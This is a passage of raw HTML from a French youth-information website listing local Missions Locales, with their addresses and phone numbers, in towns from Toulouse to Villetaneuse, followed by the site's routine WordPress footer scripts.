<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj89_bR18P5AhVpgs4BHR2DCnYQ3B0oAHoECAMQAQ"><strong>Association Régionale des Missions Locales Occitanie (ARML)</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj89_bR18P5AhVpgs4BHR2DCnYQ3B0oAHoECAMQAQ">61 Rue Pierre Cazeneuve, 31200 Toulouse</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj89_bR18P5AhVpgs4BHR2DCnYQ3B0oAHoECAMQAQ"><a href="https://www.google.fr/search?q=missions+locales+toulouse&amp;tbm=lcl&amp;sxsrf=ALiCzsb7p8F5MB2NZeIzsJMh68QsIIUgkQ%3A1660380915916&amp;ei=82b3Yv3GN4-Eaeblm4gB&amp;oq=missions+locales+toulouse&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.7773772.7777305.0.7777508.18.15.0.0.0.0.108.991.14j1.15.0....0...1c.1.64.psy-ab..5.13.876...0i30i22i10k1j0i30i15i22i10k1.0.BERnapUnIQ0#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwj89_bR18P5AhVpgs4BHR2DCnYQkAgoAHoECAsQAw"><span aria-label="Appeler le 04 67 73 27 35">04 67 73 27 35</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12045" class="elementor-tab-title" data-tab="45" role="button" aria-controls="elementor-tab-content-12045" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Tours</a>
					</div>

					<div id="elementor-tab-content-12045" class="elementor-tab-content elementor-clearfix" data-tab="45" role="region" aria-labelledby="elementor-tab-title-12045"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjYnv_z18P5AhUKhRoKHUMdBpwQ3B0oAXoECAQQAg"><strong>Mission Locale de Touraine &#8211; Antenne CENTRE</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjYnv_z18P5AhUKhRoKHUMdBpwQ3B0oAXoECAQQAg">10 Pl. Neuve, 37000 Tours</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjYnv_z18P5AhUKhRoKHUMdBpwQ3B0oAXoECAQQAg"><a href="https://www.google.fr/search?q=missions+locales+tours&amp;tbm=lcl&amp;sxsrf=ALiCzsZHtlGy7xrCrL_Dqu2V5AjGESXKyQ%3A1660388695620&amp;ei=V4X3YpGxJYGCadvFuNAD&amp;oq=missions+locales+tours&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l6.532865.534430.0.534632.7.7.0.0.0.0.64.416.7.7.0....0...1c.1.64.psy-ab..0.7.415...35i39k1j0i30i15i22i10k1.0.NJHjJngYMWE#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjYnv_z18P5AhUKhRoKHUMdBpwQkAgoAHoECA0QAw"><span aria-label="Appeler le 02 47 31 39 15">02 47 31 39 15</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi6pdGL2MP5AhVL8BoKHWYMCdMQ3B0oAXoECAgQAg"><strong>Mission Locale de Touraine &#8211; Antenne NORD</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi6pdGL2MP5AhVL8BoKHWYMCdMQ3B0oAXoECAgQAg">17/21 Rue de Tourcoing, 37100 Tours</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi6pdGL2MP5AhVL8BoKHWYMCdMQ3B0oAXoECAgQAg"><a href="https://www.google.fr/search?q=missions+locales+tours&amp;tbm=lcl&amp;sxsrf=ALiCzsZHtlGy7xrCrL_Dqu2V5AjGESXKyQ%3A1660388695620&amp;ei=V4X3YpGxJYGCadvFuNAD&amp;oq=missions+locales+tours&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l6.532865.534430.0.534632.7.7.0.0.0.0.64.416.7.7.0....0...1c.1.64.psy-ab..0.7.415...35i39k1j0i30i15i22i10k1.0.NJHjJngYMWE#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwi6pdGL2MP5AhVL8BoKHWYMCdMQkAgoAHoECA8QAw"><span aria-label="Appeler le 02 47 21 64 54">02 47 21 64 54</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj-i5-i2MP5AhVT4oUKHWjXAx0Q3B0oAXoECAcQAg"><strong>Mission Locale de Touraine &#8211; Espace Entreprise</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj-i5-i2MP5AhVT4oUKHWjXAx0Q3B0oAXoECAcQAg">28 Rue de la Préfecture, 37000 Tours</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj-i5-i2MP5AhVT4oUKHWjXAx0Q3B0oAXoECAcQAg"><a href="https://www.google.fr/search?q=missions+locales+tours&amp;tbm=lcl&amp;sxsrf=ALiCzsZHtlGy7xrCrL_Dqu2V5AjGESXKyQ%3A1660388695620&amp;ei=V4X3YpGxJYGCadvFuNAD&amp;oq=missions+locales+tours&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l6.532865.534430.0.534632.7.7.0.0.0.0.64.416.7.7.0....0...1c.1.64.psy-ab..0.7.415...35i39k1j0i30i15i22i10k1.0.NJHjJngYMWE#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwj-i5-i2MP5AhVT4oUKHWjXAx0QkAgoAHoECBAQAw"><span aria-label="Appeler le 02 47 70 52 64">02 47 70 52 64</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12046" class="elementor-tab-title" data-tab="46" role="button" aria-controls="elementor-tab-content-12046" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Toulon</a>
					</div>

					<div id="elementor-tab-content-12046" class="elementor-tab-content elementor-clearfix" data-tab="46" role="region" aria-labelledby="elementor-tab-title-12046"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiQ1vH92MP5AhUUwoUKHWZgDNEQ3B0oAXoECAsQAg"><strong>Mission Locale Jeunes Toulonnais</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiQ1vH92MP5AhUUwoUKHWZgDNEQ3B0oAXoECAsQAg">Quartier de la Visitation, 19 Pl. Saint-Cyprien, 83000 Toulon</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiQ1vH92MP5AhUUwoUKHWZgDNEQ3B0oAXoECAsQAg"><a href="https://www.google.fr/search?q=missions+locales+toulon&amp;tbm=lcl&amp;sxsrf=ALiCzsZASSbD_W2vVhwXpgb986tzt4EsoA%3A1660389231058&amp;ei=b4f3YpmQA4yNaPX4j6AE&amp;oq=missions+locales+toulon&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l3j0i30i457i22k1.286347.287777.0.288117.5.5.0.0.0.0.68.284.5.5.0....0...1c.1.64.psy-ab..0.5.283...35i39k1j0i30i15i22i10k1.0.4-nbN_aa0Pg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiQ1vH92MP5AhUUwoUKHWZgDNEQkAgoAHoECBIQAw"><span aria-label="Appeler le 04 94 18 97 77">04 94 18 97 77</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12047" class="elementor-tab-title" data-tab="47" role="button" aria-controls="elementor-tab-content-12047" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Vannes</a>
					</div>

					<div id="elementor-tab-content-12047" class="elementor-tab-content elementor-clearfix" data-tab="47" role="region" aria-labelledby="elementor-tab-title-12047"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjShZuX2cP5AhUYbRoKHWjxDCsQ3B0oAXoECAwQAg"><strong>Mission locale du Pays de Vannes</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjShZuX2cP5AhUYbRoKHWjxDCsQ3B0oAXoECAwQAg">1 All. de Kérivarho, 56000 Vannes</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjShZuX2cP5AhUYbRoKHWjxDCsQ3B0oAXoECAwQAg"><a href="https://www.google.fr/search?q=missions+locales+vannes&amp;tbm=lcl&amp;sxsrf=ALiCzsaGKVNG_0qcopDq86-O7Bxtntc2UA%3A1660389519972&amp;ei=j4j3Yq7-OoW6afXDh5AF&amp;oq=missions+locales+vannes&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l3.50642.52897.0.53051.14.13.1.0.0.0.110.983.12j1.13.0....0...1c.1.64.psy-ab..0.14.995...35i39k1j0i67k1j0i30i15i22i10k1j33i160k1j33i21k1.0.lydSlPZpW1U#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjShZuX2cP5AhUYbRoKHWjxDCsQkAgoAHoECBAQAw"><span aria-label="Appeler le 02 97 01 65 40">02 97 01 65 40</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjFzsir2cP5AhWx34UKHUJfDeMQ3B0oAXoECAUQAg"><strong>Mission Locale du Pays de Vannes</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjFzsir2cP5AhWx34UKHUJfDeMQ3B0oAXoECAUQAg">1 Rue de la Loi, 56000 Vannes</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjFzsir2cP5AhWx34UKHUJfDeMQ3B0oAXoECAUQAg"><a href="https://www.google.fr/search?q=missions+locales+vannes&amp;tbm=lcl&amp;sxsrf=ALiCzsaGKVNG_0qcopDq86-O7Bxtntc2UA%3A1660389519972&amp;ei=j4j3Yq7-OoW6afXDh5AF&amp;oq=missions+locales+vannes&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l3.50642.52897.0.53051.14.13.1.0.0.0.110.983.12j1.13.0....0...1c.1.64.psy-ab..0.14.995...35i39k1j0i67k1j0i30i15i22i10k1j33i160k1j33i21k1.0.lydSlPZpW1U#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjFzsir2cP5AhWx34UKHUJfDeMQkAgoAHoECA4QAw"><span aria-label="Appeler le 02 97 01 65 40">02 97 01 65 40</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12048" class="elementor-tab-title" data-tab="48" role="button" aria-controls="elementor-tab-content-12048" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Valenciennes</a>
					</div>

					<div id="elementor-tab-content-12048" class="elementor-tab-content elementor-clearfix" data-tab="48" role="region" aria-labelledby="elementor-tab-title-12048"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjN-L7N2cP5AhUO44UKHSllBxgQ3B0oAXoECAYQAg"><strong>Mission Locale Jeunes du Valenciennois &#8211; Site de Valenciennes</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjN-L7N2cP5AhUO44UKHSllBxgQ3B0oAXoECAYQAg"><span class="w8qArf"> </span><span class="LrzXr">35 Rue Ernest Macarez, 59300 Valenciennes</span></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjN-L7N2cP5AhUO44UKHSllBxgQ3B0oAXoECAYQAg"><a href="https://www.google.fr/search?q=missions+locales+valenciennes&amp;tbm=lcl&amp;sxsrf=ALiCzsagE4PcqgUsRbBOcgkvbZwgeuNGXQ%3A1660389573740&amp;ei=xYj3Yv_aLILwa9GMjYgP&amp;oq=missions+locales+valenciennes&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1j0i30i22i10k1.101078.104362.0.104526.16.15.1.0.0.0.94.1063.15.15.0....0...1c.1.64.psy-ab..0.16.1062...35i39k1j0i30i15i22i10k1j0i13k1.0.YBsVsDBTpRw#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjN-L7N2cP5AhUO44UKHSllBxgQkAgoAHoECBAQAw"><span aria-label="Appeler le 03 74 95 04 57">03 74 95 04 57</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12049" class="elementor-tab-title" data-tab="49" role="button" aria-controls="elementor-tab-content-12049" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Villetaneuse</a>
					</div>

					<div id="elementor-tab-content-12049" class="elementor-tab-content elementor-clearfix" data-tab="49" role="region" aria-labelledby="elementor-tab-title-12049"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjn1Iz32cP5AhUhgs4BHVaBCrwQ3B0oAXoECAQQAg"><strong>Mission Intercommunale pour l&rsquo;Insertion des Jeunes &#8211; MIIJ</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjn1Iz32cP5AhUhgs4BHVaBCrwQ3B0oAXoECAQQAg">2 Rue de l&rsquo;Université, 93430 Villetaneuse</p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiYnb6N2sP5AhUE1IUKHX9mD9MQ3B0oAHoECAUQAQ"><strong>Mission Insertion</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiYnb6N2sP5AhUE1IUKHX9mD9MQ3B0oAHoECAUQAQ">13-15bis Pl. de l&rsquo;Hôtel de ville, 93430 Villetaneuse</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiYnb6N2sP5AhUE1IUKHX9mD9MQ3B0oAHoECAUQAQ"><a href="https://www.google.fr/search?tbm=lcl&amp;sxsrf=ALiCzsYIBRp5NLrcoaBvjfzazfA2a5R9bg:1660389771674&amp;q=missions+locales+villetaneuse&amp;spell=1&amp;sa=X&amp;ved=2ahUKEwjWz5302cP5AhVG_IUKHZOuDYcQBSgAegQIARAw&amp;biw=1280&amp;bih=577&amp;dpr=1.5#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiYnb6N2sP5AhUE1IUKHX9mD9MQkAgoAHoECA0QAw"><span aria-label="Appeler le 01 55 83 42 80">01 55 83 42 80</span></a></p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<span class="cp-load-after-post"></span>        </div>

		

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
			<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1762287124 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1762287124 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1762287124 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
						<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 690a5e14104e6
    -->

    <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd&#039;hui","closeText":"Termin\u00e9","today":"Aujourd&#039;hui","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/reves-jeunes.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/reves-jeunes.fr","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.1" id="woocommerce-js"></script>
<script src='https://reves-jeunes.fr/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://reves-jeunes.fr/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1698936220" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/reves-jeunes.fr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1545,"title":"Retrouve%20la%20mission%20locale%20de%20ta%20ville%20universitaire%20-%20REVES%20Jeunes","excerpt":"","featuredImage":"https:\/\/reves-jeunes.fr\/wp-content\/uploads\/2022\/08\/pexels-mart-production-7550541-1024x683.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.2" id="elementor-frontend-js"></script>


<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://reves-jeunes.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

